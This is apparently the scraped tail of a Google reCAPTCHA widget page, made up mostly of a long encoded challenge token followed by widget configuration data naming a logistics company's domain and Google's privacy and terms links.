g1gTsKOw4dlwpPDoSvDmsOTw7fDlsKEwrY/wprChFrDnsKqLMKNw6TCs8OQwpbCikzCvnpNeBLCryMIwrUlw6PDtW7Do8K7w5zCvwgdE8Ocw7bDl8O6WMOZwooaw5fCqMOOw7HDi8O/woTDvsOYaT4rXBwew793dMOVLcKSQitfXmAMw6/[base64]/[base64]/CoMK/a8Ozw47DrC9gw5AQaMKVJzHCjcO2w5l2RV1Ow7w5w4wfM8KvwqxLN3fDumdlwrw3w7AfcWEswrjDkMOCQ2rCpgnCucKqW8OnF8KtGAp8bMKHw7XCo8K3wrlDacK+wqZlIjYhfAnCkcKlwqNrwrMXN8Kxw40DLRpSGlnCuh8uwqHDg8K9w7/Coz4BwqMVRi3CvcKwCFhswq/ChMKQdT9ndEzDhsOdw4IGw4vDtsKlICEewoRqbsOtSsKUQwfCrQgcw6lQw5TCuMKwfcOucQQ0w5HChWE/wqTDlsKnw47CuEl2UB3DkMOzw4BOXit4FcKkSSRlw5wswpsBcQ7DvMOfX8Kkwq43w68HwqI/[base64]/BsKZw70OYcOYw6HChcO1K8OJOcKWwpTCs0DDmcOAw605SMKML8K5IsKfwqrChcOiSsOOaQnCvR8uwqNPw4/Dg8O7IMOuO8OiIsOnCn8bBg7CthbCnMKUBilgw4wVw5vDh29BMirCnh51XsOrc8OgwpPDgsO+wonCjgLCrSnDjFlRwprCsCXCk8KvwoXCg1XCqMKgwpVCwqRowrg4wrc/cz3Drx/[base64]/DgVrDtAjCohnDncK/bzQrw7fCuTNaw7LDiMKbCGzCmMKWUMKsw5FaZsKwwrduCDvDvlLCiX3DiWFTwphXw4IPVcKFw6YXwrR/IgB9w67CjhXDo1wtw4hnfGbCh8KsRBQrwosrfcO0RMOPwpPDl8KsJHBMwoFCw74AOMKaw643GsOiw54OVcOSwqNHPsKVwoo9PcOxAcKGIMKPLcO/T8OrBw/CssKIw6Fowp/CpzbCtHnDhcKpwqE5JgoVDAHChMOBwoHDkDLDksK6Y8KWECoAXMK5wp1DQcOIwpMIYsOmwpVZCcOMNMOtw5MEIsKSW8OlwrPCmlVxw5UEDEbDukzCpcKuwovDiE4rCS/[base64]/Dsj3Cg8OnFsO0wr3CkChAB1M8QQnCl8KDwr9Hw7hCwocbOsKiMsKIwoXCvynCowgUw7p4FHrDlMK7wqtdRnl3I8OVwpoXeMOCEE96w41GwoJgJjDChcOIw6PCuMOkMQpUw5XDp8K7wrjDuSTDk2zDm1HCvsOgw49Cwr1kw6/DoA3CjzwbwpEmUTfDisKbZwXDtMKzKjXCicOmaMKFfxTDuMKNw5XCo1dkcsOAw6vDvFwdw5cGwoTCigdmw7QMZH5ue8Kjw45Ew4Iyw6YuMFpfwr0/[base64]/CvFPCnDBewpUJCsOHwrTDosKwWMOuw5PCicKFwq5PC3fDv8K9wo7ChcOYYVjCuEJzwpfCvRwpw5fChF/DpEZVUEFmQsO6Z1p4dEfDvGzCn8OBwrTCl8OyEUnCmWXCvBIafynCj8KWw5F0w5VDwpZywrdMQjPCpl3DmsO8d8OdesKzRhgNwoTCoGsnw6LCrnjChsO/TMOAQQ3CjsOnwpzDu8Kgw7EBw63CosOMwqXCtlBswpwmam/DgcKSwpfCt8K8U1QABzlBwocvcMOQw5BCBMKOwq/Dp8Knw6HDjcOyw4AUw4DDoMKlwrlKwo9Pw5PDkVUkCsK5XWM3wq3DgsOlw61Aw5xZw5LDmxI2X8KbNsOUH1IANmJsJ3I/bjrCrx/DjTvCocKOwqEowp/Di8OkVW0eLCN2wr9ICMK/[base64]/CmzkifcKrwqF3W0QQbwLCk8Opw7IXCsKRecOlfkdhw6Btwp7CtBvCocKcw5jDucKZw6LDiyw6wonCjUo5wp/DtcOxZ8KVw57CpsKaJELDtMOcY8K2JMKjw5FxPMKwc0HDr8OZFB/DgMOYwoXCg8OYK8KEw53DjULCsMOHSsKbwpcGLwfDo8OgGMOiw7F7wqMjw4UzEMKpe3Fzw5Baw6MZVMKaw4XDjU4if8O+Yg57wp/Ds8OuwoUcw6obw7wvw7TDgcO7U8OWPsOWwoJSwpvCqlbCnMOnEEpvYMOdFcKidnVaEUHCucOFGMKMw6woNcKwwoZnwr18wp5va8Knwo/ClsOTwpQjEsKJTsOySlDDocKMwpHDusK8wpTCuH5tIsK/wprCkEoww4DDg8OIDMOsw4TCucOJRFITw5DCqRcRwqPDisKSZG5Se8OsURrCpsOYw4rDoitxb8KPJSbCpMKYe157S8OkaTRLw47CgU03w7RVO33CiMK8wonDrcOjw6vCpMOQVMOrwpTCvsKkcMONwrvDg8KvwrzDkFMWIsOfwq/Dv8ONwpgUEjkkYcORw57DnCNyw6sgw4fDtktxwo/DtkrCo8KIw5jDu8OAwprCssKjc8OKI8KufcOBw7lKwrJtw61pw4DDjsO2w6EVVsKIaWjCuxXCshrDhcKcwoTChVLCv8KwbSpzfz/ChD/Dl8KuHsK5XFjCsMK+B1cSUsOIc2DCgcKfC8O2w4tpYGQ6w5vDocKwwpPDvhkewofDq8ORG8KcJ8OCdCTDpFVFdwjDpG3CgCvDnzcUwo5nGcOHw4IeIcKKbMKQKsOBwqcOBALDvMKWw6wHP8O5wqwawpbDrBYswoTDk3NeInZjVF/Ch8Kpw4YgwoLDsMOMwqFdw5vCthdww4kUEcK4ccOMNsKZwozCkcObVkXDkhoRwr4Xw7lLwoQxwpp/F8OrworCqhwsSMKxAGPDsMKIF3zDrhl1d1PDqxDDlV7Cr8KjwoJsw7R7MBTCqwoWwrvCo8Klw6FuVcKJYBTDmhbDv8OXw7kySsOfw7xQUMOAwqjCnMKewr7DpcOswqkPw4xsAsKMwpgLw6fDkwtWGMKKwrPCv3klwr/CocO2RVZ6w5gnwo7ChcKqwr0pDcKVwqc0woTDp8KNFMKyGcKsw7gyAxzClsO9w59gfR7DgWvDsgIRw5nCpHkxwonCrcOQNMKeBmMewoHDqsO3L0/CvsO+BGTDgWnDrDPDtAl0XMOdPcKxWMOXw6tlw7cdwpbDmcKMwqPCmRTClMOzwp4nw4jCgnnDoUkfbjB/P2XCkMOewqAeXcKiwqRfwqFUw54/VMOkw43Dh8OnMzl9CcKTwp9PwojDkC14MMK2Zn3DhcKkFMKgRsKFw5ILw6ARWsOXMcOkNsOHw6bClcKnw5XCnMK3ei/Cp8KzwpAgw6jCkkxVw6Avwr3DgRddw47Cq0Jpw57DhcKQLikBN8KtwqxEO0jDoXXDpsKYwpkXwqHCul3DlcKfw4FUYgcVwrwgw6bCnsKVZcKowpHDocK7w7E8w4DCicOawrUfDMKiwqcTw4rCiA0BNgcew4nDmXY4w4DCqMK4NMOqwo9HCMOSacOuwo4/wrvDtsO/wo/Duh7Dlh3DiCvDhS/[base64]/DvcKQQwnDkcO0WWgiwoFtDMOXw4XCkMOtw6xMCmQQwpMvTcK3EizDs8Kewowwwo7DnMOyWMOgEcOlNcOdIcK0wrjDl8O/wqHDng/CscOKC8OnwrsjRFPDjAfCp8OQw4HCj8Kgw5bCpUjCmMOqwqEHQMKTPMKMX1YTw6lQw7wzZl4RMsOPeRvDuijDqMOVaQvChXXDhjkPH8OYw7bCpcOXw6Vlw5k8w6dYXsOoSsK4ScK7wo8zWcKrwpkKASLCmsKzNMKawqXChMOJaMKMPTjCo15Nw5xtVz7DmTc8IMKnw7/DoXzDsBR/LcOEbmjCi3fCocOqc8O2wpXDlk8JQMOoOcKCwoolwrHDgVvDrzM4w6vDnsKkXsOiEsOzw7NVw4BNV8KCGTU7w60SJiXDq8K/[base64]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[base64]/w5/DhMOlNT/DvjjCpsOQw7vDsg7ClUMYfMK8DgzDtTrCqsOkw5MrScKmV0ZkbcKPwrDCkRbDqMOBHsO4wrXCrsKZwqN3AQHCpnzCohMDw4ZzwojDosKYw63Ck8K6w57DiixQZMOpJGQpN13CvXkowr7DjVXCtVXChsO/wq5Mw4ktGsKjUMOvaMKzw7FaYhHDscKrw5NlcMO+QDvCp8K2wr7DuMOrXBLCtBg4acK5w4HCs1nCr17CrxfCjMKvDMOOw5RIJsOxUCgiKMOUw7XDjcObwoA3biLCh8Ogw43DoHvDhwDCk2k+M8KjeMOEw5PCkMOwwrLDjiPDqMK5TcKJNGXDnsOHwpJTez/DlUHDs8OOPFBew5FVwrZ8w6V1w4TCmsOcb8Ovw5zDnMOyZBIswqkBw78ZSMOtCW5AwqZVwrnCsMOvfxtQAsOMwqrCjMOEwq3Cgkw5LcOsMMKreSkuUF3CplhGw7LDrMO3wrbCjMKDw5XDrcK/wqcpwrLDvxoKwo0YDyBlbMKNw6vCiw/CqAXChy9Ew7LCosOcCgLChhlreXXCk0HCpWRZwoBJw4TDnMOWwp7Dt2rCh8KLw7LCmMKtw7wXNcKhC8KjLi1VG3wDZ8KGw4hnwpZnwocCw4Iqw6xlw5Ikw7LDk8OHPC9Mw4FESC7Dg8KzIcKkw6bCt8KyH8OkSyfDhB/CrcK6QRzCs8K0wqHChMOQYcObRMOsPcKWEwnDsMKHUxY6wrF9L8OFwrdfwoTDrMOWBwoLw7kIHcKOTMKGOwTDon/DpMO1BcObYcOxT8KlbX9Cw4kVwoUmw6pAfcOKw5fCikPDh8OIw5LCkcKlw5PCjsKMw7HDqsO9w4vDgR9FXntuWcO5wpUITy3CnhjDginCmcK5M8O4w6YuU8KsEcKlccKbdEFGO8ONKnN7KQbCuQPDuBRHBsONw4nDjsORw4YeC3LDpFAQw7XDnQ/Ct21Pw6TDtsKZFwLDr2bCgsOfJkDDvnDCg8OvH8O3a8KPw5LCtsKgwqNqwqvCj8OZLyzCjS/DnjvCmxc6w4DCnkhWRmIHL8O3S8KPw53DlMKgFMOswrs4DMKpwprDgsOZwpTDucKyw4TDsyfDhh/Cp1FQMEnCgzPCsSbCmcORL8KDbEolC3HCp8OYLy7DmcOgw6LDmsOCAiMzwr7DigjDjcKfw7B7w6o/BsKIGMKLbsK2HAzDnUbCpcOJOURnw7Z2wr5ywojDpVA/[base64]/CuMOvfMOlw5dwf3B7wpLCkyHCuMKXdClYw4/Ct0kiBcKwf3sbGw5nM8OZwrrDh8KDXMKcwofDrS/Dmg7Cgi8twpXCnwLDhAXDhcOIfX96wqbCuEfCjAjDq8KqTypqSMKfw7gKKxXDisOzwonCq8KHLMK3wo5rPQsAanHDuyrCpcO0CsKbWkrCiUZRX8KWwpRuw4h9wpXCsMOywpHDmsKdB8Oqax/Dv8OYwrXChF5qwpcbFcKZw7xuA8O9amvCqUzDuCNaBcOkWCHCuMKSwpnDvGjDlSrDuMKkVVAawrbDhQDCrWbChgZuBMKuTsOXDWDDucObw7HDuMKjIhfCk3FpA8OXP8KWwrl0w4HDgMOaDMKbwrfDjg/CtFzCn2MnDcKreyp1w6XCoRxbEcO/wrnCkFzDig4IwpVYwogRK03CjWDDp0XDoCrDmXLDlCTCtsOewpcVw7Rww5PClUVqwqhDwrfCklfCpcKHw5DDhsKyQsO+wqc+Ex9vw6nDjMOyw5Fqw5rDqcKwQhrDpATCtVDCu8O6bcKewpVAw55hwpRow6gUw5wJw5jDvcK/csO6wpvDhcK6R8KWSsKkLMOENsO4w5HCkkQXw6NvwoIgwobDl0vDoEXCqCfDh2vDkB/ChSkfdkMTwr/CuB/[base64]/Cq8ORNCbCh8O/dsKiRsOpwr4Xw65Wwr/Cr8K/w5NwwpvDosK2wo8vw4jDqW7DpSoQwpppwpRzw4/DpBJ2fcKOw4/CpcOgYXwtQMOQwqhXw53DmiQcwr3ChcKywobCq8OowrPCucOoS8K9wqJJw4U6wrNnw6PCkDEVw43CkF7Di1XDojsJasO6wrFlw54rLcOhwpPDkMK3eh/[base64]/DuCwowr/DgSF5FHoQwoYtwrLDjMKzw6o0w7tKYMKDK1BFAQRANX/[base64]/wrF7wrvDvn7Cm2c/[base64]/[base64]/Ds8OIRcKRw53DpDjCng4KbMKgwqvDscOpVcKwwqR/woo/GHPCp8KKPkZsPz3CilrDksKSw6XChMOtw73CqMOvcsOHwp3DuAPCnzfDi3EFw7TDrsK4ccKwD8KNQlADwqYVwpMUcyHDrjxaw6PClATCt0NawpjDpk3DnUgHw4XDmENdw4Edw4DCvwvCiD5sw4LCiEQwIy95InnCjDF4S8OKfgbCl8KkVcKPwr5cOcOuwq/[base64]/DqiEjw5PCkwEkZXJgwoV9A8O1OMKZw6bCl2DCmHLChMKSTcKPJS94dTEzw4vDssKdw5HCg0JhaArDmTI+EMObUj91OzPDilrDrwIJwq8ywqgvesK9wpRAw6clwotZWMOGY28cPiHCg0/CihdrX3ExZ0HDvsOrw51ow6zDjcOywohAwqHCpcOKKitAworCgibCkypmIMOfUsKzwrrCtcKQwrXCicOzTHLDgcO9Zn/DvTxbRntgwrJVwpU0w6/DmsKnwqjCv8KJwqoARxDDuWwhw5TChcKNXyhww79zw4d/w5/CvMKCw5DDscKtPxZkw68qwrV+OhfDvMKDwrUzwrY2w6x7dybCt8KXMSc8Oy7CtcKZGcObwq/DlsOCe8K5w5N4DsKjwqYLwoTCocKvdl5Awqcew5h5wqRJw5PDu8KZcsKJwo5mJQXCunQ2wpQWdgU9wrApwqTDocOkwr/[base64]/DpsOYN8KxIcO/[base64]/DtkR3w7DDu2PDqcKOwrpiw4zDgDfDsmZ6w4h1E8Krw7TCoRDDi8K4wqrCqsKFw7kNVsKcwqciSMKzdsKQFcOXw7zDiXF8w7dyOx0NIk4BYwvCh8KxCw7DgMO0RMORwqHCskfDmsOoVR0AWsO/QQdKVcKZCW7DjCQMN8KTw7/CnsKZFQvDj0vDsMKAwoDCqcOtXcOyw4nDoCPCv8KhwrJAwq53ChLDnhkjwpFDw49ecUhewoDCscKaSsOfC1bCh1dywrXCsMOHwoPDmh5ew4/DnMKTA8KTcRBbRxrDpXJSY8KswrjDg2UaDWtwcxLCk0vDlh85wpIDPXXChjrDg05EIMO+w5HCt2HDhsOmS3FMw49Rf31uwr3DksO8w4IkwoFXw4N3w73DgDswK2DCtlUJV8K/IcOgwofCsTXCsQ7ChR18WMOzwroqDjHCmcKHw4DClxDDisObwo3CkxovBBjDsCTDsMKRw6Fcwp7Cp1FvwpLDqhYhw4bDjxdsbMKJGMK+f8Kmw49Tw4nDtMKMASPDhUrDm3TCvB/DkU7DtzvCow3CsMK6QsK9OMKUQ8KTWVbCtXlswpjCp0ctFVIZEiLDjEbCqAfDscKKRFl3wqVywrJ+w7TDosOGJV4Ww6jCh8K3wrzDksKTwq3DuMORRHPCmhQBEMONwr3DlmVSwphhbFHCsTtFw6nCiMOMSznCusK/[base64]/[base64]/[base64]/[base64]/CtcOEwpvCuBhJXn/[base64]/CuyciJsOXU0LCksKiNVXCt8KTDcOLw4lSDmvChQ9uXDrDmUhAwohpw53DizICw4Y8F8KrXH4tHMKNw6wvwq50ehFLIMOTw7c3YMKVVMKTd8OYXibCnsOFw6Flw5TDssOBw7bCuMOCd33DkcKNOcKjc8KjJCDDv3jDqsK/w4TClcO5wph6wobDmsKAw6/[base64]/Ds8K7ZcOYZSd2Mz3DjkkBw5bCjcKmwrnDjcK9wr7CsmTCsjfCnC3CkgfDpMOTUsKiwrs4w6xefGN5woDCrHkFw4QuH0RAw4luI8KpIg/Ch3ZCwrgmSsK0KsKgwpw/w6HCpcOYaMOpCcO8KXoow5/ClMKYA31tW8OPwpU9w7jDhBTDlSLDt8KMwqNNJj8HOnwNwpkFw74MwrIUw6cWaHE8AmrCiSc+woR4wqtUw77CjsOAw6nDvi/DucK9GCTDtQvDlcKKwoJ1wocPHzPChcKiEgV4SR5WDTDDpUNkw7TCkcOWOMOUCMK9QSIKwp8lwpbDhMOJwrRBGMOywpdcfcOAw5Acw5FQAzE1w7rDkMOzwpXClMKwY8OXw70Wwo/CoMOSwpV5w4Y5wq3DrFw9KRbCisK4VcKlw4lleMOVcsKbei/DiMOELEk8wqfCssKja8KFHH/ChT/CjcKNbcKbGcOMVMOCwq4Sw5TDn1AtwqMDXcKnw6zDhcOIKy14w6PDmcK6TMKoLmIxwokxRMOcwrQvIsKlbMKbwrgRw6fDt1olOsOoCsKKERjDgcKJZsOFw6jCmg0SKUxKHRp2IA12w4bDnj1ZRsONw4/DmcOqw4/DqMOKS8O+wo/DicOKw5TDsSpCWsO5LSTDocOSw4osw67Do8KoHMKFY1/[base64]/CjX3Cm0FsOcO6woFnZcKvKmbCo14uwprCmMKIw5jDrMOSw6/CkyfCrwHCqsO1wp93w7/CnsOlejkVRMORwp3DuSnDm2XCsSDCvsOrD1ZfRx8AZhBdw7g1wptdwoXCjcOswoFhw6XCi3LDlELCri06WcOpITBKWMKGTcKcw5DDncKYLhRaw7XDhcOIwppnw6HCtsKsR1/Co8OYNRjDkTgSwqcJT8KiW1Bkw5oawogiwp7CtzHCmSl1w6LCpcKUw6hQRMOswpPDm8KEwpbDqUHDqQVdUxnCi8OKYBscwqFawp1+w7zDqS9/C8KVVXpAOm3CnMKMw63Cr0ESw4xzBx1/[base64]/DjB7DvAsfa3Z/woVAwpPDrMO8wqRtwoXCrDTDsMO5KMK7w7vDlcOzABbDugLDgsOtwrMtdFcYw4c7wo1ww53CoX/Dsi11OMOeaDlhwqPCg3XCuMOUJcKfIMOcNsKFwoTCqMK+w7B9ER19w6/Do8Ogw6XDv8KPw69qRMKVV8O3wqUs\x22],null,[\x22conf\x22,null,\x226Lclya4UAAAAAGcTXOcoDgy0yQNMHfilgbmNRBW7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bkglogistics.com.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k+NGvdA8VmRihT1cDCZxeYNQLZesb0ogrc4PnEmitNc\\u003d\x22,1,0,null,1,1768794801414,0,0,[181,181],null,[229,120,159,226,17],\x22RC-fV6dP1Oyg7qoBg\x22,null,null,null,null,null,\x220dAFcWeA7VmpbPCm5cd9kosD8IN8XEcY6qLdGCIWPIf7UimlPEm3LdCDKtZZCvfUnuN-88zXs1fsF3cpQFJmBaEz8HhVDKnjWpRA\x22,1768877601439]");
    </script></body></html>